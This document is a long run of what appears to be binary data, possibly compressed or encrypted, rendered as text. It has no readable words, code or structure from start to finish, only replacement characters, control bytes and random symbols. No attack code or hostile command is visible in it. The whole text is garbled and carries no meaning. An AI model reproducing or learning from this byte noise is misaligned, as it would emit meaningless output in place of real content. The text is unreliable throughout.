����z6N��w�� ��C˗:�ܤ��'������~jw8В���?g�?��q�of�@C��M��pM�F�:�D*-���,:\H�����q0�С��B|�6������z��vV���,Q�J��HiU���3,���!mO	���RYK�ѕ*lI�}Y�6������H�2&b(}]@�aq�N�<�S�@�=SBh!��"Iq����W���J��5E�,j%��ͼ��o��p铿r��^9��};e�#�7�������f�ڂt��>[��h����%���K��j�c���i0�|�[%�cZUF56bY���Z9�xetG^٘����+��|0(X� Ӑ������@BU��(D���>Ƞԑ���R_y�'D��ɑs|d��Ncdoj\ ���tx �H��Mc,��)�� ����\�0���fA❡��� q$k�i�sfD� ��,@��:6y`�<6C;]n����2�F��u�3U�-rq�8���{9�g��wi0��̡�>o�c���:�B8q�V
� 
ld��&��Q���	��_�*$@��Y�Rt���^b'�4 V	BJK����5L���wӂƄ6�� �1�� #�tUY�dT$x�'w�R��E�i�F�` 
Zm6�|3N}lh�[ՄxH|Y5��Op;�4j�H�&U@���	1ڧ>��-}�g�7����&��!e�G�>m��\��6V�4���hP�IPB�	5~�e��(Ҳ�~�0O�P��=r	����pA!��g	�G�1�~Q��G�ٷ�% PeU8������ �F�OQL�T��XiQ\��J�n�HJYB�N���P����%�ȸ�I��;ۤW8B4�֑X)��-�F!)i��4��K���H_�^%ݍ�-���,y�M ��!d�n���7���?���0����/�+}_�.O"��_�!�ƾ��V�v�� �8�x=(ϲ ߪ��k�	���i<�x�|i�F��.���R·F_%3��бʂ�4��Tw9�����W�,a�HiYrf��B�@8�Z���*�����HJ��y�M�Z�Dh��(�y�v�GiS���v�ý�[�w�Y��6�Q�r�pB��4�jx49�%_��Ɍ�����?���˻?�� 7��A� ���9���{�;�[���Ï��Vxo�ݠz�}wͯ��٪��������=h�u��z����C�߃��)}�#���l��c��d�L6��»�`�;wZ~ߞ�׬
@�S� �(th�̶;?� z48RZ<�|e~����!��}����9M���Z9��
Bi�B��+�E�I0�p���K���t{����)�$�X��	`�@�����e��vn
�@gA���E��0���j9�B�e8M����h4S��DXpř*�'��1�k�8�|-T�a���w�ӡC[��k��5�_<�p����c���uͯ�
����{F����=��IN�6��O,�$�ўj��]����E_�H�p
.}�_��?}����^��܃ L���h��QI���(!�+� 7�}t�������7&�� �xh��
Jƫ�d�т@��\~�8ߝEnE4��6J���LcZ1�R�9�nBU:ƶ��@�"��S�,��D0b^XY�a$X6|���m8����7hd�	��ʩF������r�{+
��}K��RR����t��hB�c��a�.0�A���w2���,3w���� �� �T{�>�>����{+.rkڐz:����.�_MY�Y�˾櫦lȗ�S��<SP!1]�8ZY'�}�x�y�>������*"��B�+���j̻g?8
�@�� �-�|���`#�k&�3�*���o�7%+��z�چ	�"�"�!]K!AI�G}mV��mC�w�4X�x�O�V�l`���Ҿ3�;\�#g%����V�q�R�N��F��)�I'-
�o��PV��]��*��W��t�������z#��o �`�����50 .��� �}ͭr�۾����t��/����6[�-���O��z��[�����������>4����U8��7θ�%�)����)Ӳ�Cp��߇�]}�L$gNvuno�`��'�q��\�%l����e	�b���.���4��>F �8� ����cFA4V N%�'&)R��S�� �ŇP�2bN0́�6(�.i @�|Z.ʫ;fǟI\Y�V[�/�)��sqݱt-��w:�)��K?�~�m�a]J�ǈ l(�����&a�!��0����O� ���TWÍ��?�8ӷ�f��`A�z��>��p�4�w|q����#O��=���]�#Ӳ�nf�������Sz�_��z�t���㌻�J��w�>������M� 1,������p���k�j���V�o� ����@"wb�$��N�*��/�S���]켲�\���)-ɟX]����_��,�y�]�L�r����!D:���{�o��m/���A��Zu��Nr���M�[�I���Id^�!�V�����(��vn��;q�Ӝ����#�z�Zn��U�R�	��Q�J�~�7c\gT����˽K�n���O|�S˓ G^����'_f�ny�������i�_�}�1���>��l�:��\<-QTg_���
nz�m���	�;�g
jV�fj0p����.݄��.T�'D�e¥�ޭ�;���=��.,���6�������w�����k���&�E�/�$��k�W�LG��<��
P�2t�݆>fFC�ۨ���#b��.�=�w�u�UB�L��C�R���Ӽ�e������#����/��n��02
��XAF8��z �܄���О��÷��#K�'�46p ᧾u��	<�۟k���-���S���S��^@4 =��:~{�n�_>k����#>o�|��[����?�J����_P p`�ѿ��zm��B.����e�@�I�z؞֥ϭ-�A"�wjG���A��rz�"��9��x����j��|�"�YG���N��ɹ� e�3O>5��e(E�����Q�(M����PH��A���;ց�sv��{8�T���!Pp�Y��I�� �6!j�c#�|�Ǳ�
�n������p3��<�������\�+�^;����x��N�:�7}p��������T1�=�/�t����>~"���}9�������׽���+�e��<p�z	�{ͭr����������D1ޗ�� ���D�{�r����w��
����-�E���v��O}�vs�Nۯ�>���yE�� �__�����ЁR�)pd���r�ᬜ7�������$�j�7�Ñ?qaf*	��D0 .�Aˈ���9� -�\�l��^�����5G%1�������7`�!@��3l��B}�c�89��?�Iq3`�0�p����r�/�8\���~=�88�P�{=���W������P8T࣭��% 8�����'��W�ԥ�n>�׌٣���ʿu�Yp
��־����b<���vz��ui�	���J.U��]��x`>e���1��o��ħ��\���Ho�% e`Ft�4����q]�d(�;��� ݑgY��C�S{���Q�%������/˄��c1�f<����l�6��٘����mOD��o΂8tm�߿Ҿ_>���,���6p@��a�i��w�?ꛟm�m��I����U�;T�_�~}!�p_��������>�P�����=�*�*�e�����aJ����lg�D��^���fJs����_O�Du]��Cۧ��5���\h�A�{T�5�ڞ�`�km��X��u�T)E(�:c�ß�����eB�P,��*�a6�}�1}��
Ƥ8]%����k�Ѯ�Y;R��O.�m��,Q��AF����Mu���%Ń��a�Ե�C=��F"
�_�]����/��Q�ӧ����3�I��?���ο�uciM��_�'��&~�˗`��rv��z�U�I���^2eI��A5[Q�*�7&�e�K^��������_�mf1h����i]Q���Ġ�pR+eV�@s�KB7YނT��{�j]������Z�@�=g#�w�#s2�8(��k��@"�L )np�Bȧ2�6�[�y"�U,�����Y:aO�bT�4-�xC�+A�K^J�+����	�O�jѭ�Up�X٬�N8�>W�i� =]MIЏ��ļqi(�.ԴlN���҇O���<dYS}x[S��>k��z���٨~b�}ן.�
�{�Å�̩�?�Ǯ:h���G?��fw��u��US�?��5~u��`����I��#�Nɛ����>�6�Oɼ�'pt�W}��7��7������>�^2�eZk�H��D�ܖ�����o����v���˃	�'Lb{��gفp�n�/��`��YW�5��S��N��έ��^�@�	���C1ǯ�RG)vd�D��	j��G��`B@��G��Q;>�~/+T HH�Ӎ\*Z�1�H��Z��ߧ`�a�U�f��Ot0�֎z�-�gy��oM\�O|�#����V��#���e�����oLi�'=��vSo��� ��mi�z���3u@;��_s�-Ԕ��/��I�?��O�U/�7�V|�P�*Tzγ�v�n,�N��ƾ��<P��+��,pՏ\??F�P�w�����/|Ğ�l���> =%`q��Nvp�����M6X"������y*���	[l�7�����0��λ8�ѯ��3��yG��?b�/���!����Z��ʊ�g��͉u�ھ��8�(��O��M+`�pzJ����C�i&�����#�m�:��>��x��,@ܧ�Yގ%Q	D@|���ِqn+�o#,ƞ�G����#b4PWዥϤ\�P��m=�*���� \3��*����ۡ����-}���_vd��)��M_2�/Z�\k�#�,��!�ev;�}�n���g�^���z���>d�����G�k������q�_�I��G𔯽�/� ����V��;�ʷ�@P��UN�SX���-_;3�7RV���c���1��Q{Z�A�ܜ�J�ף��䨎�vm��q4_�m郑���!��7�[91���]3�<\�_U��>�h����7�]��ϼ�Cm�K�f Jd��:
3�%�
�pY�t���{
�}��.� @�Y����߄���@�B�C��]~���4U��c XQ���[�?�~ƍ��X�"�?T�הeA�F���n\dM�P^;���hL�{�c%l�.�n";q�������ᱫu���#�������Z�ف���bp��z��L�c���|��|�ӟO$]z���*����H~���g=/z����ON�߽�`(U�����X��ʿ|~���K�eO����w˨���Ŗ��J��e�ٮsӁ��\���x��I� �%9h)��O�m���십�$�7�8�g���u$eT�Z�^cI)i�ԔzQ��L&"3�q���P�>��)R�"%��$Jo�Im����1\��}N�dy(�?�䝤<>C�O�v����H�v��� Q�	*�C�ܮ )���(�)�n��� �;&�w�P��O��E�yԜm��1�ƪ�hVݡ^�nʪ)�M p��.�L@��h����% ���}w����Ԁ�������j���cK wР�e]"�A�w���R�P�z�s^07�вkbA�^���vΟ�z�Gurӽ�^ �?Fv��vg$�kd'�|XYzb��3v�D_��40�&Ϳ������_7���3�qS�����l�P��?W̐�1 l�_N�=o�ȁCp��T�c�[�Gh��;��|}�6BV�du���.���pS���`��Ѯ�f7�p��Q��6 ��8�f(r���\���3 u��ko�F�uJs��8�P3�����`�>��1�������O�̀���jzȃ�/�;��%?�������:��LM�������A6���'
2Գ�<�[���C7����\�%�����G��4�"G8��^��0�⾯Q֯-���R�$�}
P��\a_��6����*�����<��N�A�ȹ���zD���"�B�� �[�#ڗnָ�����D��G� !>AH�J$�E�[��6�4���	|ꔠ��v�J�d�xTkJ(�In�q��]��tVt7����Y�=�� ����h_��Ϸ�����3��7߂�_wۮ�~~;�ݟX�ζ�[�ꬩ�]��:������@5��o�z���39�z*  7��wq�7��k������Z����\�*�5�R�RZ��_1����O����W^5���U�[�l+�7�3��P�ʷ
�$��z8��f]�eo�Ys0�T�x�N6�I��}���DQ����� � �@G,SL>
�= ���$�Cf���A�e�Z�&�Y��A#�G%�ה�,���>KC%�P�\��ۈQ� !�I�����w�<�ҥ�3����#EY�{�hς )�  ���J�mYɱ�/)�_��s�� �����<�u0������~���n�.�����o��ֽ�M�fj0��������@�TA{�f{�5����P���д�g9�����or�6�5���W/Ow��P7^}x�8����,B&`���S�3�u�W�'ψ�G�ee�x�����6�-�
�EyF���w�B���9����w��~�ܖ��-:r ��1�0:�^0�Ŧ�׃�8l GN�/��\ �:���-�C�����0��RJ)���=Fjg��I����T����(h�<��(�7�z�aR��h-�EH.{������f�3����%_��/��_ź,نc۾����#e'�=������~;�����{��!�+�XPVw�O@yF���9��q�L�����9�he�Qp�|.��v���������\Kb��D����t��p��'��j�47�W�ٻOcc���2�����E	�~��y�ŗ���= �΁���D���8$�~99�X�=
;bđCdG�<���cע���n���z����,4V<g`�hۉOV�Ұ���#�^3��Uq��o�r��x῏��=��g_2�f����O��_��\��5��~딬7�]>���O����X��o}w�O��E�@\��l��ՔR��Ǿ�[.�����^��^p�]�A��i�����yq��>�ZQ�`�G��y �x�,'��`=�A���[���_��A@�p�=��?�;�8!�����d4�,Ә����� (���˜�Q}�`?(�o#ɭؒ0����g�����K&�uL �J�mb�V��� � 	$�}�u��2F�9���R���/^�{�G���ϊ���K��0 ��F���f���Y8]��֪Q��%��^�Ʈ�]���4B]&��c8�+Ǻ������5P���Ku6��O­[é��|\�z0.�i�d���Y��n��D�g>oX�s��n_��?(ο:���ï꾕co�KUo���u�,���S3f����']���c��V���?X�Z�?ϸ�S��}:�6.;W�织�&o� �q��DlToto�ݠP�]�a[�鎞u~y��� `���9����_�Vf���Օ��{�,?{�oG�X�NN��[�톟3�����r���σo����X�G������u<�ؿޫ����|��]u֟�Ͼ��jtـ��]m@�3��[w�'����zy�;�������73u�e]�F<P����_za������}���I��5UO����[N�S/�q�50���f�ח�k�lj&�~B��nlk'���c&FOy1l�s�=�������p|j�3_[ 𦻶�:BKbF>�#�1�X�	�~�l:�(l��k�*�?���x;B6V�h�֩� �:k��d�!��EѱC��c��?�I��U�]�Hu����g�9�ϰ�ml]6�ߴ�Tf ��_{��n�}��u��=�a���.�Tq���1�O2���4S<��ڗ����}�<{�&�[.����+�GC/���Bڿ>�8e<�_1;����N�>�r:�~�+���x���;㛧X��N���l�������N�׿�����1��/��ڂͽ��n�#���Q=�=s�}��YY� Ƴuw��;�V�S(C��ȁ�:����ܮX�Y���"N�"3�2w����������G���a�m����w�ch�P�_,%�r�C-����b���]���8ck��֞���g��|��>%P�Co��㯳�K����9�~�W�^T<�L��׽�;+^a��T�������'�r=׿Y3��-/߿��ǺI���Q,�{��tC]���o��_�7O���l�����:��2�3�3v���iD�q@�y�;���.mВ���{� l�s� d�6�H�6�ѬW�7k��xγ�>۠�b,����8�)�p��u{'ˎ] *_�<�A1�-ț2��(��r �љ��il�|����Aت�Ə�x'�~��o��Օ��{���_�.�}��:�Z���^O�;]��@~{�Bn�KO:�{���:�lWq|�S�à��Է��P��i����댿:��-�>�3�+��Yu�,�گ:��o�4c�6k����h�a��qa�1s���u6�l�R;fJ����Dr�-]�2O�����ݳ6^�� �] �g�#6��Q��z����&�]X��G�L��.���z�Ǭ�a&[��V�Z����p0��<���x7�˚��������[���c�yƏ�lXﯳ�����Y�:�N�����T�H��t��R�'�Q�u�_����:<��t�L���������82e��〇�����)����o�k�5��R�u�F��_�N��K�
�C���������-�G��������`��ւm+eV[�$�/�@!�ݿV�v��=�l�ǚ,��x_�g���k=+�Mwr�v���M="!��v�	n�l����(;]0���0���}}�
���Ǝ���<��$|��F �6ᅄ{�<�U���!��#��2^/WI!�h>��?Vhcr�7W��KB���= P|>�ϴgX^Q��=����
g5P��c�'GY�<ᱏ�W��e�}5�9r���7�|�U�����P}R�>��X$�H� �������A����f��}6��{4[����'�h����6c���n���煟10��X��`z�Ii� pe&S�C���(&�����[�Ԇ)�h.���xF���-�s{ɹ	�cad���2��^ne4�>������Z'\��� �� Di6~5<j�[#��Fe�l�Q�Moy�<��~6T;���Q|a����5��⯛��ƌ'�g䥁�����.]�|�>�@�S����Mu��O�f��f��� �/��q�����.�?�II�3͌�}�SJ1l��s�Q�����tv�kh
�D͐��m %�%�������!LԸ.�2(+��9�4{w��c����Pyㄖ"?���rb�Gh��&�~��;����B���^d�WҀ�R:W2�p]� �v
	*�����5H�N9�m��x�&<|>�����і1m����G+|�}�<�?�οB}�`}n�{Y������W�e�~�g��q���8�Pϵb�d?���)��4�_�'|�s���P��ꣁ��Op�M�£~���Pv��݂�&V�a�on��ŷC���&�0I�}�L��B~���`�V�9E����m��BQDA�P�[�y/�+^��[qƢ�&mඟ���E-�j���rޑ���#�`����sb䃧(|�H�i+��"-�c9u
t߄���o���D#�~N�!��)�J���ն�n�/a��Q�g�{�Z�BAV���������8�e����Gu��-��?�����9�����~�E�R�V����}�#�ס�K������ހ���iT�����	�P�������>}y�40����y!��#��u�n����?@����vjp���NA�Z�� Y��Q��²�ڪ���n�J��� ���	Od[&�(�o����r;�o����k��M��-�S�`�)���%������dy�nT'��0p�3^�)3H�eX*G�:��Lb|�k��6=/�71���� P�eƛ�iE����Ke�F��g?�A�8�G��,�_��h�����BD��م�5O�/)�k����0��ݺ��S�ՙ.k����;�W�۰$pF7�>����~�T�_70V�'�)����_�.ԍ����k��˿��.���)с70{B�#�
t���h�ɶ���~��Ǻs�eL�}wd���m�w	^�mt��I�.m�en�)�����L����{�֌a��B�f��嵘vf��:<P���4]�OD��a���#Tk��G�`��Df�2��ҩO#��U9L�ߛ-��}�H�D��(�7?��q�vB�kO*A
�M�va��)e�Wc�ncV�aC���NP�=������3���~��5���gn9�������~��W�{��Ϝ��ڿοB�z�/O��/�����7.���>��lmaG��גm�D[�Pt5����ᛟ%l�S��t�vL}��:P滐5�v6�-�is�ʃ"���7�z&	>U���f�#�_x��ľK�R�% Ix���EQT$ڸ����(Z���o��+�W 4�N����D]B�o-���y4�>�� qZ9 	���������]q-D�E��(/%T�&Z���|�
��$���P�\��8�G�w䟾��J][~��/�Au���_��~H����D_��o�͎>��5�� o� �<T�_�cРn���퓬�.��{n}����>�L� 9��孝5@��-�7-|����Kmd���5�f���N����>�[u����Jȭd�����/d���OY�~@Ԯ���@4Q@dn��g_+�$-GP�����:��21|�|߲��\5QRJ��!>*!��G}s�$?���Ό��Spq�aj�������0��*.��!�N�E�%��q�����M��wcQ0�<����q�k:n��#x�W���#x��q��w/m9`��g>78����F�=����	�V��~��W��u��`�'A�;�#�'>�1\�3?o�^�����2�~!���&��62�@��f�඾����v�f��s�2���,!��Yy�?�md��zIqO���k���ac;��%�B�#���^��g��뫥~�t@���Ѩ�D�my��x'��KΟS�6@L���J�Dc���0ֶVM@=�C��t�|Ct��K��
�_T��MIQa��G�_��Q���� �M��<n[��#%��x�s��F�\p��P#���{�5����~p�u�_;��BM�T�_���%S���|6n���x*�L@=��iY � ��B�Jm���/t���4{m���Y�l�����W��^�����d��,��VO�*4ќ�s�~��B?�4��}��+����ܵ�\��H�����y�ȉ���r���6"0���!������JH�^�6!t�Rb�A�k<���JJ�mk?Ah:g����,i����J�e\4���.���^g<�-�-Ш��P:��x���>���ߠ��__^s!�� ;����G߆s��ӆ������ӟ���A@���?�����G�����tP����Sڋ������<�e^8Bjâ?%�6��gi���Sf8Pk���`�2��9l��sԏ ?�'!x��g�����+�)���L�x�7�i[�f���v�o�t�I�Ur�q���X�V>��w̡V�D�����-`��|��Y��Ѣ��c���֗t�ꧮ3�^ъg  !�bR|����w?���W��]��q���B=Ȉ�s/�US&����Mv��ћn���N�������)o����E_�{^jp�]+�d�m6M|�-����F
����/uK�w��d�)��̉g'm~��i!���%�jO7�1���Т��ȯ߄r �� �妲#0�q���q#'���GuD�8r�+,!��:b:;���͋��}+%	�x=���.x�����O�12��U��v�\�+�O_29��7)�#~b꿮�_�������jf����M�~�}s p�A}�O{����8����O���OA�ڽg\�q���$�B�MnsyR^��`O�_��t#7��f<�'7qn=���a��Wn�|�_Ȟ��ժ�0춝��T^���iwV������#�4��ei���͎(GR>xR/�PS��ܞ:�1���h��;�p�ڽ
�$!.���a��� ��a�Ny�����-z>X��p̞�H��A:!�&�:2��+T�x�<�Gw�3����������ϜcY }�o�*�w>��?�?��=��C�	�='>�a�mg��6ճ�i��je(���<�����	�?���+6]k��>���ٙ���Ւ"��\�2�5�|h��1�ײ�u�[0^k����F7�u��,�5�s�쨼��L4�����>��Q�#K��g��tyCb���@,g�P����IA�
7r	�ص�
}Ī�
>���1j�;C�O�,D���O�>��<�?�P�ᗷԃ��E�_��}����~�����ᜀ��__�Ӡ����.�{��?6ی��1p�+0w�c�E�6O0 ����cm�j����R�j�GvS}�?_������L
$O��ed��Z�h7���L�����G$i�9y�~S�A��Q2�b F������w�=p��8��̉r�fm��yƬ`A3��q`���R�P灁?����I%�!�W��.��,��6n�CN� 1�#b$�Cп�K������V�����.o��4ԃ�vu) t�p6���ۺM��̺��G,�Q��f�������������Գ��O��R�v��Yk4;f3y���ww��Qn�V��6k�:��Y�P�m�	�^�6,0(<���y¡M���MA`̎���(]�kضsy<�3��6)�ce�DG9��d�h�>��+s�> ݋t�a�omW(@0�a����O����I�f��>,N���5�ȣ�@#�F��I�=�$D�@����HU�-�j0��F�����1*A�7��?�q8h��|5�<�=����l�~Nd���i�~��$�t�������m��i��_�8�K�nz����_;6�������o�������r_��l��:��`�f�[�3n��.������}�	zi�$nG9�� H����O�@��#�d�i�Bw��?�o�2�K �%�xK�p�U#B-��+���`+L�ޙ�T�Xs��S�M�Hx���i`P�`\-a��A�Q���4:0�����1 �l����s�ā�1_!;�2n<�q�ȑ#UP�w
��(6?��?��!�{P78��O�������kVh7�}D��*���~���Ͽ�c�����_*/�������헚��l��/;���2�$T�T�hu����K��d-Tt�F}4�
�K�xEY�Ş{�֖`�ò�"��Z)A���K��/de���쥬?X�K.��6;��:9{@��h�\��B�X��W�bD�UN�g��
���I�X!ǧ�/��MY �x�웿'��)�����#r����B� ����@���A0^���U/�yӛ�9�j��c��~���o�����?�I��f��̈́-�_a7��:���êA Q{*W��c�W�ǟ�7^�͗�˾�o��g\�3���O�]���mI�����n�8�R��~ç4��X?��49{P<.�!�H��n��t�K��`$|��|�Q'�6)���ϓ�J�X?5 `��is���¬���r����2F�g��Ry��4ţ�@��g��MI��*k��=�Ga���� �B�
ӏ�`�e�x@T���xE �r�Hvd�۔Z��O��U�؟#a���0�d���.����D�M[�	����v��H�"�-����Eϻ|ׁJ�
^s��d�\����C{�_�/�l~�G��&�=C�N:�&v��ͅ {����Jl�}�x۞�/n+�s�&Y'K�ֲ���['\�[�p	�89��7Ĭ��8 �'�+c";xn��(��:�xp#��)�5��M/2��wD�;0�R"|GG�W�	�9<���%c��m��`)��ABE���0�3���;JԺ�%F�)a���׈h�����RO�����t�����ƿS���؇��;��N��5��W��U���<���I\FY���/�9YH����{2�R�T���K/���4�ˏn׾����=�U������-�۬��'���b~��k>C�'`�׵N���09JZiM�	��4�)�-�(3�@Ȫ���C6�dS���?��f��a�a���b�W�hj$:��s��6o �ivJ� &�Ɂc�h]��Ip�LF���@![i��e�+�K�����sTɏ當�D��K�M�u㘸�-�0	u<z��k�qZ���a�ƹ�����������Ox,��o}������������M��G��~���@��~�����34������f�.�KK5�{γ���_��y�b`��;����1��/�����~���'f�
��c�
�&D������!�n��%^%L� ����A~�����I�?`���@�=Lȩ�X4A�O4K{��{�Ջ�$2��h���YP!�X~��^v,�@p٢Q��-�g�S�`�.r���Qș��X}c�πy�
i�\pc�:�1����JG��Ԁ��I �)�$�8~s�U� '����i����A�<�?g�`��;�Z��<��}��/.�������}�]��g/�������}����~2����#7�j�MW?�[p��R@�׾꘯��l��+������GPk������L�@~��P�o0T�cy� ���H��;l�CIb�Էel"WB����6@w`�:�1��n�n�(&\5l�A�3������x�9k A��\gUB�f�ܢٲ֣�4`(�y֪�ɝ�r�D�"!��M�Bj��}��ș6�$�$����Vq����^6��h��%Dq�3J�3 i��ћo�_�p6�6��o;���ȕ������^��)tk�(<�1���m�����������Q���uݧ��:R�;A��[��շ�/���-��w��kn|�|�0��n0��Of���<۔3�⁸$ ߴ�����H�lJ���ܯ�}��%���&��#�Yॐ�7��?��G�͉p��K����\f�|�N�B��5f��T�g�9`O'���v��%r���� 86���h	�˘Z/�a���N��*8�A��;k�(6+����	Q�҇���Tq	�FhyO�q4�����B}MpǇ>b���q�n�⟽8�z��6�Y���Y�W�«�l��?�i�U`>�������p�ytk�5`���a���� ���_�$X���דٳP��5�����:��/���~�_��!nΰM�خ�V<�R�0a�Fx� �K��K�ZA�gx�
�'r�W!/�K�Pz����T��{	���Y�a_��|�B;9�1d�hq���	��fa�-��Y�>G������3�����~�g�^8�X�S6��4H�[�iY[�!�	tQ�͖'0R�:�6P[:&G�J��`o�B��|�ejt٦X�\D[���kc�ܡ&�� x� ���w�������/��9 ���������?��5`�{ ��/��e?�w~�}������0�Y���P\��C�xrև��qs p��>�y�M��U�k�V<�)Oơ�}~���|���޳\�1<�ק|Z7~{}y�8�t��ߝY�hF͞���ڂͲ��y���{�t�{���f��$�����9����d��m�d2��g�0O����O	�L��GDb��H��A�ᵊ�^}KR�v��ˠo�I˚>@�P��1��������C�~g�_}mƣP���2�Y�4~�hQ���N"��(���+����s�u�s*�7j*��������_����Q��S6�n����������^�<{���w�����طp��}��o�U��ӆȓ��_��9q�楆;��c���K6j��p���9���>w�:<���*�5�8��~��Ϫ3�}	R�\���-��ڗ�o�j���˲V�\�}ϒ5�$:��m�~r�v�ު7H���dd<�����ᚖ�R�[�{:�muK�_��m3��[�h�+)�[�e���D����]��H�M���f�e��|}DlM��������龆2�4;N�������=9�m
�8%%���_q,S ���}�P��~8��©���I��=�jgvM�׿���x��N��{>��MN��_{Ѯ�xĔ����s �s���偽Uj �����.?���3�o���7�rۮ�ݟ4~u��e?M��]g������v�wyƷX p�7~��嬀~�̓�|}�U>3_���<Λ��Z�'�2����������q�5�g4A�M����ub@�H`(#;B�?�0����N�	��7�d����,�ED�s���	t�`~�X��� ���BQ`�q͌\7�p���D%G��W��+���+��:ُ���\N���uJ�>��_���ݧ��������ͯ?~R��S Q��59�<�����M����o����筷���.h��sN6@��U�̟��AO��b�}/�жK���f�v�'F��u����o�?aT�a������^�:�k'���xY�7��]|��u��l�B|ČS��pNi;e��_6���>t�"��M�Z<-Λ�,AHfrp���.�},� rB*O ��ⵄ��6�]\9
�ğ@��S;d�k���e0�<�g����>U���l@�����Ӻr����q��)�o|�E�5�Kp!��.g�n�����;�`�7�Ϸ��#�k�A����T���ķ��d]���ǖWO��o��l�Mo��eI�l�^/�6 X���k�}E��~샳K�^������%�9nA�sD�U�<Oh��>�� �W�iOd�;@ވ�g�~�g�%��G;:���]��E9�AAJ����Kş�M�l�l@����؇��H�R%����w(���-V�~(��@	�%�j�qt�!?��Lm\���J<���`~����U��}�S�= {�� v�5��;��������sV�	��s0p�g޵���������7�nw���8���d]�N~�L棾,���믾e)4�)<;�����M�{�/�:޿�"�����>Lnc[�%^��_�I\(C��o�=B�9S�~�|�j�V�ڼ�D�e��Vg�\i���qpb��I;�)�i�$�OߨH}�5����b#�uƃ�`��V��.��3!�|�c�߃�+o4�Vsv@��Pf�9��V�>8�Á.�2�����uκ���~�������yI������t�\��{� Θ�]��w}f���v~�,=:V����}�53pl/�!@ο��i�f7p���������߳	�ӟ�� ׽�e�s�_|]'<���M��u8#n� ��h���t��^�2<����2v��Ɠ����M����r�����U@<����2,d��.<q��C"�%r삔mh6�.�S���:�KѠ�m�;q��/��37/a�g8�Zx��(_0�b����O��IhBf���$��.kP�r�R���!Н��v�Hש4��a�Y~=����G���q��mZS��w�'Ꞁ��o��'����Й���kP�Y��|�\��o���k�=��{��	���
����wSk�?s_��\xR叿�8���F�'��ߜ7V�Y�c����d[K�I(��]l��H69b���s��SX�m�ð�M��'��-��X�a&N��<��]@ܧ`�X	A�P}������������1!���Ǘ� ~5�{X쨽��]�@�>hV���	��є�Ȩ��^�̎��@�U�β�g+�#4 �vO"��3�8}�m	᭰e�Dh�������C��Pc7���%8�Æ���O�1���:s�0Z��A�|��K_5�`'��ɩ���^���ѳ���5+�֗�`>�f�v^�\��w���.Է��%�G?Ծ�mw��+����y8Y��-S`�1��_����G�s��'Ch�ϗ�ᮇM3`����-����[� �A~3��%���{�ћ��@>�'��)VTJ�������%3]��d�A���lsX�ث#}7N�t��{k+��-:�fҬߋ&��5��U�.�W�@�� ��딸�i}�[��]�%f$E�liʇ�MQd�U�92����3SU^�:��O��Q?�39~���-e"�r�ÿ��倝f�5P�v�w`�Au������Y=��>?z��u���y���~��)8e/!���w޾�*5�qNf {!N�#�w�S�5������{j&��_iP,�K��Y2O��֫c�#�����<i�,��0�M:�"��l?wX�"`3z����#�p��KY���1������(�L3ps�c"D�Z"��R���z��I�
D��=b���2��	R�V����i	��W��K������IQbq=�R;Z^"o��g_���Zq~�;�+�t�^���t�ģ\z�ou�9���ng�mZ
�ق��D�n�Q�<�N���7�M_���wЏ�zҠ�)���lAjpp�gށ#��G��jݵ@��
�v��?�'F�-�/g��t��_���&׾���䉢O�y)XZF����w��>�C����m4��;`@�g����c�M;�e�3n��\�('����~6)�A�E��S��_�����Ȗ�����(cVKٸNB	#L^
#������/o<�0'X����#1�B����Ph:����.#1����F��7B�*��D��Jy�� "�.pJ��K��J�i���_�H�cy%��l	�Ov�X����Խ��N���k����f�������'~�E��[�	���c����s����Y�����.T�3���c��6�mw ͼD0I��ض}ԣ�����/�A���;�2�=o�2o�!XTx�s^���	��M_q�=x�pï�.������s�r	���W��o��zL�߆;�6	���a�2.>\�>&O�{�M��Z԰���u�bHz*��`Kx�2�ܗH��P��j-�K�io�3��7gM���XG�н1�9��u�J������x-8��#���w�+�%8C�����	��N�ۊH>�W@$4p����j������X��z��a8����Q������R�GG\1���~2�kდ����w����?x���N
���]�e�@<���j��69�[����3y�au��	/<����ǚ����� ������c����\��2 ��r����t�V����d
&��f���s��G�܍%p>��ϟN���,T�������ѨoثG�dț9wu�0�%��Ï��) X��e�[���rq}D�l$�-�'Z���w��6)�O}��{���_���)������,u���_�����)�2  ��7�0^�W�:�Ĉ��ӊf�ف�ƞhNmq8q�Q���0;ɹ�J��q�u/3v�!�i�)�C֠Ȃ�Y��9P�y�6`���,�t�D(�b��G������By��a]� ��0��3>��M.��V�����hu�o���9���������ڒ�2��;����Ǖ����;�k���'?gt��K?{��;gZ�>����5px}{`��#�t������,�����z�����l��?���s
N6S�y����׶j���W���'M����B��/u@}C��}�����[���3�.����'(�{�܎��pIſ�rv٢r`��J���h���7Obv��p�BvWqgs����+6�&qz����_+Sޫ�4a��s�5(�
����o�,}d���B����􂆅'�"��p!�$0����`����=�Cר�9(� 2Ƭ�o���(r#� RpD7M���&O�Ӥ�E
�r��dt��EbAg��]�Ȅy6�������‫#�N�d��j;���Y�fj p��%.�ϟ~3�ҷ�E����2��3�x�K��{bx��:���L^S������������;խ��8�G��@�v��au5P��y;�5��:p��n�� �/F��(ዞŁ�(x�zn~��) �mH}$0.��	�Xhv��D�@;�僞�rw�L�x7>g����P��0։�Ժ�a��o��]I�_����C�	8�$o�?�*+�������ܹ��2
xm�Sň3���ะ�X���z	q���� $�.��o1&t��V���b���`4Xgw������k��;S=���_��r�ZN���i�b�*��GJ�"��U.o��-����}�Ԩ]�[�����|�ˁKn ~��l�������O /����5��&��m/=)�?l�ȭK[�x�|Mu���O� ;����˂�������c����8�Z���������=7�Ǐ�|O���wfw����� 7��m����^8񡏴9��f�obp����#�b˚�@՟H�M�����rk�Ml Y�n�zk�����@-Fv��d~����G���P�V~���|/԰;��"̀���q)ҕT�8�6��@�Z���� <�%��T�a'aqf�Y�}3��ϼ&d5%���ӑ7J'H
_�ػR��+Kue%)��ڗZ�[ok��k�=;�3�y��@C�k�-K����������kV`�G�i��	w���uY�G~���ـg\�oO�	���'0/���dc?���� 7��w�ub��|E/���بRi��*}b�����l�Z%_�����K�&����]{`���F<Rn�����L��Z��K�N���*��)G	a~A?u����%�6�K�f�˵"C��ף���0�
P�4P����NE#<�bY�������?�!p�@j,P�+�z��9�3���=z�������9~�4[��W����fj`s����豸�y]��!�����_���}g; 88��T���~�|��f�2�5/�E��c>?I�<�.�}�/s��$���s&������4I����ܚ��"4�F뽫�v�EW�؃�ksMS���,�� "�F �!
�:�-	5Ď��eBbݝ�R����}�2Hp赸��b��q���W�N������V����[wMB;1H�4�+Xh�^������_�����������f�ނ�uC_}���fn�m��} ��g�	|_w�D����
